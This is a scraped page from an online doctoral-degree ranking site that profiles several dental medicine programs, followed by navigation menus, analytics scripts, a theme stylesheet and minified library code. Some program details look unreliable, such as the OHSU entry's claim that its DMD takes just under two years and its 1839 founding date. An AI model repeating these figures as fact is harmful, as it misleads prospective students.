<p><strong>Coursework Sample:</strong></p>



<ul class="wp-block-list">
<li>Basic, Behavioral, and Clinical Didactic Sciences</li>



<li>Community Clinical Rotations</li>



<li>Hands-On Practical Clinical Dentistry</li>
</ul>



<p><strong>Campus Location:</strong> Glendale, AZ</p>



<p><strong>Accreditation:</strong></p>



<ul id="block-436004ff-b114-46e2-9a79-d76faaad7a56" class="wp-block-list">
<li>Higher Learning Commission</li>



<li>American Dental Association</li>
</ul>



<p><strong>Acceptance Rate:</strong> 70% <strong>Retention Rate:</strong> 97% <strong>Graduation Rate:</strong> 93%</p>



<h5 class="wp-block-heading">LEARN MORE ABOUT MIDWESTERN UNIVERSITY&#8217;S <a href="https://www.midwestern.edu/academics/degrees-and-programs/doctor-of-dental-medicine-az.xml" target="_blank" rel="noreferrer noopener">DOCTOR OF DENTAL MEDICINE</a></h5>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-dots"/>



<h3 class="wp-block-heading has-text-align-center">WESTERN UNIVERSITY OF HEALTH SCIENCES </h3>


<div class="wp-block-image">
<figure class="aligncenter size-medium is-resized"><img loading="lazy" decoding="async" width="298" height="300" src="https://www.online-phd-degrees.com/wp-content/uploads/2020/09/western-university-298x300.png" alt="western university" class="wp-image-6209" style="width:220px;height:undefinedpx" srcset="https://www.online-phd-degrees.com/wp-content/uploads/2020/09/western-university-298x300.png 298w, https://www.online-phd-degrees.com/wp-content/uploads/2020/09/western-university-150x150.png 150w, https://www.online-phd-degrees.com/wp-content/uploads/2020/09/western-university.png 500w" sizes="auto, (max-width: 298px) 100vw, 298px" /></figure></div>


<h4 class="wp-block-heading has-text-align-center">DOCTOR OF DENTAL MEDICINE (DMD)</h4>



<p><strong>School Highlights:</strong> The Western University of Health Science College of Dental Medicine is committed to providing a nurturing, high-quality Doctor of Dental Medicine (DMD). It is an excellent program for a wide variety of individual pursuits, from community service to private practice to education. </p>



<p>The four-year curriculum emphasizes sensitive, humane, and technically competent healthcare delivery. WUHS operates brand-new facilities outfitted with the most up-to-date tools and dental machinery in the industry. It is a small, private school that is entirely dedicated to healthcare education and is staffed by brilliant doctors and researchers. </p>



<p>Students also have access to exciting opportunities like early clinical training, student clubs, and outstanding support services.</p>



<p><strong>Coursework Sample:</strong></p>



<ul class="wp-block-list">
<li>Musculoskeletal System</li>



<li>Behavioral Science and Dentistry </li>



<li>Blood and Lymphatic System</li>
</ul>



<p><strong>Campus Location:</strong> Lebanon, OR</p>



<p><strong>Accreditation:</strong></p>



<ul id="block-5fd4538b-1d09-40fe-a959-3816683db70a" class="wp-block-list">
<li>Western Association of Schools and Colleges</li>



<li>American Dental Association</li>
</ul>



<p><strong>Acceptance Rate:</strong> 8% <strong>Retention Rate:</strong> 71% <strong>Graduation Rate:</strong> 95%</p>



<h5 class="wp-block-heading">LEARN MORE ABOUT WESTERN UNIVERSITY OF HEALTH SCIENCES <a href="https://prospective.westernu.edu/dentistry/dmd/" data-type="URL" data-id="https://prospective.westernu.edu/dentistry/dmd/" target="_blank" rel="noreferrer noopener">DOCTOR OF DENTAL MEDICINE (DMD)</a></h5>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-dots"/>



<h3 class="wp-block-heading has-text-align-center">OREGON HEALTH AND SCIENCE UNIVERSITY</h3>


<div class="wp-block-image">
<figure class="aligncenter size-medium is-resized"><img loading="lazy" decoding="async" width="177" height="300" src="https://www.online-phd-degrees.com/wp-content/uploads/2020/09/ohsu-177x300.png" alt="ohsu" class="wp-image-6207" style="width:150px;height:undefinedpx" srcset="https://www.online-phd-degrees.com/wp-content/uploads/2020/09/ohsu-177x300.png 177w, https://www.online-phd-degrees.com/wp-content/uploads/2020/09/ohsu.png 500w" sizes="auto, (max-width: 177px) 100vw, 177px" /></figure></div>


<h4 class="wp-block-heading has-text-align-center">DOCTOR OF DENTAL MEDICINE DEGREE (D.M.D.)</h4>



<p><strong>School Highlights:</strong> Oregon Health &amp; Sciences University is one of the most highly celebrated healthcare education institutions in the country and is well-known across the entire globe. The School of Dentistry has been educating students since 1839. </p>



<p>Today, it provides a doctoral program built on nearly 200 years of education and research in dental care and surgery. It is a comparatively small program that enrolls 75 students, and it can be completed in just under two years. The curriculum puts a strong emphasis on diagnostic, technical, and treatment planning skills as well as the prevention of dental diseases. </p>



<p>Students work directly with patients from the start and gain an enormous amount of clinical experience under the close supervision of internationally renowned faculty members. Graduates of the degree are extraordinarily well-connected and enormously respected.</p>



<p><strong>Coursework Sample:</strong></p>



<ul class="wp-block-list">
<li>Cadaveric Gross Anatomy</li>



<li>Endodontology</li>



<li>Operative Dentistry</li>
</ul>



<p><strong>Campus Location:</strong> Portland, OR</p>



<p><strong>Accreditation:</strong></p>



<ul id="block-5fd4538b-1d09-40fe-a959-3816683db70a" class="wp-block-list">
<li>Northwest Commission on Colleges and Universities</li>
</ul>



<p><strong>Acceptance Rate:</strong> 4% <strong>Retention Rate:</strong> 92% <strong>Graduation Rate:</strong> 87%</p>



<h5 class="wp-block-heading">LEARN MORE ABOUT OHSU&#8217;S <a href="https://www.ohsu.edu/school-of-dentistry/dmd-program" target="_blank" rel="noreferrer noopener">DOCTOR OF DENTAL MEDICINE DEGREE (D.M.D.)</a></h5>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-dots"/>



<h3 class="wp-block-heading has-text-align-center">SOUTHERN ILLINOIS UNIVERSITY</h3>


<div class="wp-block-image">
<figure class="aligncenter size-medium is-resized"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.online-phd-degrees.com/wp-content/uploads/2020/09/southern-illinois-300x300.png" alt="southern illinois" class="wp-image-6208" style="width:220px;height:undefinedpx" srcset="https://www.online-phd-degrees.com/wp-content/uploads/2020/09/southern-illinois-300x300.png 300w, https://www.online-phd-degrees.com/wp-content/uploads/2020/09/southern-illinois-150x150.png 150w, https://www.online-phd-degrees.com/wp-content/uploads/2020/09/southern-illinois.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure></div>


<h4 class="wp-block-heading has-text-align-center">INTERNATIONAL ADVANCED PLACEMENT DOCTOR OF DENTAL MEDICINE PROGRAM </h4>



<p><strong>School Highlights:</strong> Doctor of Dental Medicine students at Southern Illinois University engage with a highly diverse cohort from all across the world who bring a rich amount of experience and knowledge to the classroom. </p>



<p>The curriculum supplies numerous elective options that allow students to focus their coursework toward a specific dentistry goal, such as surgery or dental diseases. This particular program aims to train and prepare SIU students to &#8220;become the best general practitioners in the country.&#8221; </p>



<p>It is a four-year degree that encourages interaction and teamwork among students and faculty. Graduates have historically maintained an outstanding pass rate on National Board Dental Exams and go on to make names for themselves as phenomenal dental practitioners of all specializations.</p>



<p><strong>Coursework Sample:</strong></p>



<ul class="wp-block-list">
<li>Cariology, Community, &amp; Preventative Dentistry</li>



<li>Dental Morphology</li>



<li>Endocrine and Reproductive Systems</li>
</ul>



<p><strong>Campus Location:</strong> Carbondale, IL</p>



<p><strong>Accreditation:</strong></p>



<ul id="block-9381b27d-13ec-4158-ad94-4ac2a2e68dc4" class="wp-block-list">
<li>Higher Learning Commission</li>



<li>American Dental Association</li>
</ul>



<p><strong>Acceptance Rate:</strong> 95% <strong>Retention Rate:</strong> 75% <strong>Graduation Rate:</strong> 49%</p>



<h5 class="wp-block-heading">LEARN MORE ABOUT SOUTHERN ILLINOIS UNIVERSITY&#8217;S <a href="https://www.adea.org/CAAPIDapp/Directory/Southern-Illinois-University.aspx" data-type="URL" data-id="https://www.adea.org/CAAPIDapp/Directory/Southern-Illinois-University.aspx" target="_blank" rel="noreferrer noopener">IAPP DOCTOR OF DENTAL MEDICINE PROGRAM</a> </h5>



<hr class="wp-block-separator has-css-opacity"/>



<h2 class="wp-block-heading has-text-align-center">Final Thoughts</h2>



<p>DMD is an excellent educational path when you wish to help other people smile. It is a challenging and rewarding course that will enable you to acquire a range of skills and knowledge. There are plenty of requirements and lessons to learn throughout the course, but once you are a DMD graduate, you will have a long and rewarding career ahead of you, both financially and professionally. </p>



<p>You can either become a regular dentist working in a local clinic and help people ease their pain daily or devote yourself to dentistry research and contribute to the development of this medical field. The choice is yours!</p>
</article><div class="clearfix"></div>
	<div class='content_after'><ul class="d-lg-none list-unstyled"><li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">PHD Program Rankings</h2><div class="menu-phd-program-rankings-container"><ul id="menu-phd-program-rankings-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4304"><a href="https://www.online-phd-degrees.com/top-fully-funded-phds-education/">Fully Funded PhDs in Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://www.online-phd-degrees.com/online-edd-phd-doctor-nursing-education-degree-programs/">Doctor of Nursing Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.online-phd-degrees.com/best-phd-programs-no-application-fee/">Ph.D.: No Application Fees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299"><a href="https://www.online-phd-degrees.com/best-no-gre-phd-psychology-programs/">No-GRE Online Ph.D. in Psychology</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://www.online-phd-degrees.com/best-no-gre-online-phd-programs/">No-GRE Online Ph.D. Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://www.online-phd-degrees.com/fastest-online-doctoral-programs/">Fast Online Doctoral (Ph.D. and Ed.D.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://www.online-phd-degrees.com/most-affordable-dba-business-administration/">The Most Affordable Online DBA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.online-phd-degrees.com/best-online-doctoral-degrees-in-public-policyadministration/">Doctorate in Public Policy/Administration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://www.online-phd-degrees.com/best-online-doctor-applied-behavioral-analysis-degree/">Doctor of ABA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.online-phd-degrees.com/best-online-transitional-doctor-physical-therapy-degree/">Transitional Doctor of Physical Therapy (DPT)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://www.online-phd-degrees.com/best-doctorates-marketing/">Doctorate in Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-817"><a href="https://www.online-phd-degrees.com/all-online-degree-programs/">ALL Ph.D. Degree Program Rankings</a></li>
</ul></div></li><li id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widgettitle">Career Guides</h2><div class="menu-career-guides-container"><ul id="menu-career-guides-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.online-phd-degrees.com/doctor-acupuncture-oriental-medicine-daom/">Acupuncture and Oriental Medicine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://www.online-phd-degrees.com/doctor-aerospace-engineering-phd-ae/">Aerospace Engineering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://www.online-phd-degrees.com/doctor-of-behavioral-health-dbh/">Behavioral Health (D.B.H.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://www.online-phd-degrees.com/doctor-chemical-engineering-phd-ce/">Chemical Engineering (PhD CE)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://www.online-phd-degrees.com/doctor-of-chemistry-dchem/">Chemistry (D.Chem.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3296"><a href="https://www.online-phd-degrees.com/doctor-clinical-nutrition-dcn/">Clinical Nutrition (D.C.N.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://www.online-phd-degrees.com/doctor-clinical-science-speech-language-pathology-cscd/">Speech-Language Pathology (CScD)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160"><a href="https://www.online-phd-degrees.com/doctor-of-criminology-dcrim/">Criminology (D.Crim.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://www.online-phd-degrees.com/doctor-economics-dec/">Economics (DEc)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3297"><a href="https://www.online-phd-degrees.com/doctor-of-health-science-dhs-dhsci/">Health Science (D.H.S./D.H.Sci)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://www.online-phd-degrees.com/doctor-library-science-dls/">Library Science (D.L.S.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://www.online-phd-degrees.com/doctor-molecular-biology-phd-mol-biol/">Molecular Biology (Phd Mol Biol)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://www.online-phd-degrees.com/doctor-of-occupational-safety-and-health-dosh/">Occupational Safety and Health (D.O.S.H.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3289"><a href="https://www.online-phd-degrees.com/doctor-physics-phd/">Physics (Ph.D. Physics)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-1690"><a href="https://www.online-phd-degrees.com/all-doctorates-phds-mds/">ALL PhD Career Guides</a></li>
</ul></div></li><li id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widgettitle">Valuable Resources</h2><div class="menu-resources-container"><ul id="menu-resources-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185"><a href="https://www.online-phd-degrees.com/best-laptops-phd-students/">Best Laptops for Ph.D. Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7186"><a href="https://www.online-phd-degrees.com/great-gift-ideas-phd-students/">Gift Ideas for Ph.D. Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904"><a href="https://www.online-phd-degrees.com/burnout-chronic-stress/">Burnout &#038; Chronic Stress</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.online-phd-degrees.com/tuition-waiver-key-free-grad-school/">The Key to Free Grad School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://www.online-phd-degrees.com/getting-a-phd-in-usa-a-complete-guide-for-international-and-domestic-students/">Ph.D. Guide for International and Domestic Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://www.online-phd-degrees.com/habits-effective-leaders/">Habits Of Highly Effective Leaders</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://www.online-phd-degrees.com/online-doctorate-reputation-does-it-matter/">Online Doctorate Reputation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><a href="https://www.online-phd-degrees.com/importance-journals-phd-students/">Journals for Ph.D. Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2121"><a href="https://www.online-phd-degrees.com/phd-higher-salary/">Earning a PhD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://www.online-phd-degrees.com/perfect-essay/">Write a Perfect Essay Like a PhD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989"><a href="https://www.online-phd-degrees.com/using-a-masters-degree-as-a-bridge-toward-your-ph-d/">Master’s Degree As a Bridge To Ph.D.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.online-phd-degrees.com/the-ins-and-outs-of-self-funding-your-phd/">Self-Funding Your PhD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://www.online-phd-degrees.com/importance-accreditation-online-phd-programs/">Importance of Accreditation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://www.online-phd-degrees.com/online-support-groups-phd-students/">Online Ph.D. Support Groups</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.online-phd-degrees.com/how-to-boost-your-chances-of-getting-accepted-to-an-online-ph-d-program/">Getting Accepted to an Online Ph.D.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://www.online-phd-degrees.com/common-fears-of-ph-d-students/">Common Fears of Ph.D. Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.online-phd-degrees.com/top-habits-successful-people/">Habits of Successful People</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://www.online-phd-degrees.com/list-doctoral-degrees-obtainable-us/">US Doctoral Degrees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-2449"><a href="https://www.online-phd-degrees.com/resources/">ALL VALUABLE RESOURCES</a></li>
</ul></div></li><li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle">Frequently Asked Questions</h2><div class="menu-faqs-container"><ul id="menu-faqs-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.online-phd-degrees.com/faq/why-earn-a-doctorate-degree/">Why earn a Doctorate Degree?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.online-phd-degrees.com/faq/earn-phd-requirements/">What are the Ph.D. Admission Requirements?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.online-phd-degrees.com/faq/online-phd-degree-cost/">How Much Does a Ph.D. Cost?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://www.online-phd-degrees.com/faq/years-doctorate-degree-online/">How many years will it take for me to achieve my doctorate degree online?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://www.online-phd-degrees.com/faq/doctorate-degrees-online-campus-visits/">Do online doctorate degree programs require campus visits?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://www.online-phd-degrees.com/faq/what-difference-phd-degree-and-professional-doctorate/">Ph.D. vs. Doctorate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-30"><a href="https://www.online-phd-degrees.com/faq/">ALL FREQUENTLY ASKED QUESTIONS</a></li>
</ul></div></li><li id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widgettitle">Highlights</h2><div class="menu-highlights-container"><ul id="menu-highlights-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://www.online-phd-degrees.com/highest-paying-doctoral-degrees/">Highest-Paying Doctoral Degrees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.online-phd-degrees.com/habits-effective-leaders/">Habits Of Highly Effective Leaders</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7187"><a href="https://www.online-phd-degrees.com/famous-ph-d-theses-history/">Famous Ph.D. Theses In History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://www.online-phd-degrees.com/struggles-phd-student-understands/">Struggles Only a Ph.D. Student Would Understand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://www.online-phd-degrees.com/ph-d-programs-that-require-residencies/">Ph.D. Requiring Residencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.online-phd-degrees.com/worlds-richest-doctors-and-net-worth/">The World’s Richest Doctors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://www.online-phd-degrees.com/academic-conferences-why-phd-students-should-attend-them/">Academic Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.online-phd-degrees.com/americas-most-popular-doctorate-degrees/">Most Popular PhD Degrees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-7184"><a href="https://www.online-phd-degrees.com/highlights/">ALL Ph.D. Highlights</a></li>
</ul></div></li></ul></div>
</div>            </div>
        </div>

		<footer class="container-fluid">
    <div class="container">
        <div class='menus'>
            <div class="footer-brand"><img src='https://www.online-phd-degrees.com/wp-content/uploads/2019/06/logo.svg' alt='online phd logo' title='Online PhD Degrees' longdesc='' width='auto' height='40px'/></div>
            <nav class='nav justify-content-center'>
				<a href='https://www.online-phd-degrees.com/our-methodology/' class='nav-item nav-link'>Methodology</a><a href='https://www.online-phd-degrees.com/all-online-degree-programs/' class='nav-item nav-link'>PHD Rankings</a><a href='https://www.online-phd-degrees.com/all-doctorates-phds-mds/' class='nav-item nav-link'>Career Guides</a><a href='https://www.online-phd-degrees.com/resources/' class='nav-item nav-link'>Resources</a><a href='https://www.online-phd-degrees.com/faq/' class='nav-item nav-link'>FAQs</a><a href='https://www.online-phd-degrees.com/highlights/' class='nav-item nav-link'>Highlights</a> 			<a href="https://www.online-phd-degrees.com/sitemap/">Sitemap</a> <a href="https://www.online-phd-degrees.com/sitemap.xml" target="_blank">(XML)</a>
				
			</nav>
            <div>Copyright &copy; 2026 www.online-phd-degrees.com</div>
		</div>
    </div>
</footer>    </div>
	<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(101099079);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101099079ns.gif" /></p></noscript>
<script type="text/javascript">
jQuery(document).ready(function($){
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
$( "#degree-finder" ).insertBefore( ".content-second" );
}
});
</script><script type="text/javascript" src="https://www.online-phd-degrees.com/wp-content/plugins/mobius-v2/dist/js/mobius.js" id="mobius-scripts-js"></script>
<script>
	!function (w, d, c = 0) {
				waitFor("he-qdf", null, callback, 100, 10000);
		waitFor("he-editorial-listings", null, callback, 100, 10000);

		function callback(selector, el) {
			if (c++) return
						!function (u, c, l, z) {
				u._UCL  = l;
				z       = c.createElement('script');
				z.async = 0;
				z.src   = 'https://sonic-ui.highereducation.com/latest/ucl.adapter.js';
				c.head.appendChild(z);
			}(window, document, {'identity': '042ec984-e30e-412b-a4e6-6a82294a8eef'});
		}
				function waitFor(selector, prop, callback, everyMs = 100, timeoutMs = 10000, finds = 1, start = Date.now()) {
			(function loopS() {
				let el = typeof selector === 'string' ? document.querySelector(selector) : selector;
				if (el && (!prop || el[prop])) {
					callback(selector, el, prop)
					if (--finds === 0) return
				}
				setTimeout(function (i) {
					if (timeoutMs && Date.now() - start > timeoutMs) return;
					loopS();
				}, everyMs, selector);
			})();
		}
			}(window, document)
</script>
<script>
  $('.navbar-toggler').on('click', function() {
    $('.navbar-collapse').toggleClass('collapse');
  });
</script>

<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(101099079);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101099079ns.gif" /></p></noscript>    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.online-phd-degrees.com/wp-content/themes/opd/style.css?ver=6.7.4
body_size: 312
content:
/*
Theme Name:     opd
Theme URI:
Description:    Nalu child theme.
Author:         Nalu
Author URI:
Template:       nalu
Version: 0.1.838
*/

/* Mobius v2 */
.mobius-wrapper {
	padding-left: 0;
	padding-right: 0;
}

.mobius-wrapper__inner {
	background-color: transparent;
	box-shadow: none;
	border-radius: 0;
}

.mobius-wrapper__inner__form,
.mobius-wrapper__inner__form__group {
	display: flex;
	flex-direction: column;
	gap: 0.5rem;
}

.mobius-wrapper__inner__form__select {
	border: 1px solid #E5E7EB;
}

.mobius-wrapper__inner__form__select select {
	font-weight: 300;
}

.mobius-wrapper__inner__form__select::after {
	background-color: rgb(96,96,96);
}

.mobius-wrapper__inner__submit button {
	display: flex;
	align-items: center;
	justify-content: center;
	color: #FFFFFF;
	text-transform: uppercase;
	height: 50px;
	padding: 0 24px;
	background-color: #FCB900;
	border: none;
	border-radius: 0.5rem;
}

.mobius-wrapper__inner__submit button:hover {
	background-color: #3792B8;
}

.mobius-wrapper__inner__disclaimer .trigger::before {
	background-color: rgb(96,96,96);
}

.mobius-wrapper__inner__disclaimer .trigger::after {
	border-bottom: 10px solid #3792B8;
}

.mobius-wrapper__inner__disclaimer:hover .tooltip {
	color: #FFFFFF;
	font-weight: 300;
	background-color: #3792B8;
}


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.online-phd-degrees.com/wp-content/themes/opd/assets/js/site.js?ver=0.1.838
body_size: 29633
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()}(this,function(){"use strict";for(var e="undefined"!=typeof window&&"undefined"!=typeof document,t=["Edge","Trident","Firefox"],n=0,i=0;i<t.length;i+=1)if(e&&navigator.userAgent.indexOf(t[i])>=0){n=1;break}var o=e&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},n))}};function r(e){return e&&"[object Function]"==={}.toString.call(e)}function s(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function a(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=s(e),n=t.overflow,i=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+i)?e:l(a(e))}var c=e&&!(!window.MSInputMethodContext||!document.documentMode),u=e&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?c:10===e?u:c||u}function d(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===s(n,"position")?d(n):n:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function p(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,o=n?t:e,r=document.createRange();r.setStart(i,0),r.setEnd(o,0);var s,a,l=r.commonAncestorContainer;if(e!==l&&t!==l||i.contains(o))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&d(s.firstElementChild)!==s?d(l):l;var c=h(e);return c.host?p(c.host,t):p(e,h(t).host)}function m(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[t]}return e[t]}function g(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"],10)+parseFloat(e["border"+i+"Width"],10)}function v(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],f(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function _(e){var t=e.body,n=e.documentElement,i=f(10)&&getComputedStyle(n);return{height:v("Height",t,n,i),width:v("Width",t,n,i)}}var y=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},b=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),w=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},E=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function T(e){return E({},e,{right:e.left+e.width,bottom:e.top+e.height})}function C(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var n=m(e,"top"),i=m(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},r="HTML"===e.nodeName?_(e.ownerDocument):{},a=r.width||e.clientWidth||o.right-o.left,l=r.height||e.clientHeight||o.bottom-o.top,c=e.offsetWidth-a,u=e.offsetHeight-l;if(c||u){var d=s(e);c-=g(d,"x"),u-=g(d,"y"),o.width-=c,o.height-=u}return T(o)}function O(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=f(10),o="HTML"===t.nodeName,r=C(e),a=C(t),c=l(e),u=s(t),d=parseFloat(u.borderTopWidth,10),h=parseFloat(u.borderLeftWidth,10);n&&o&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var 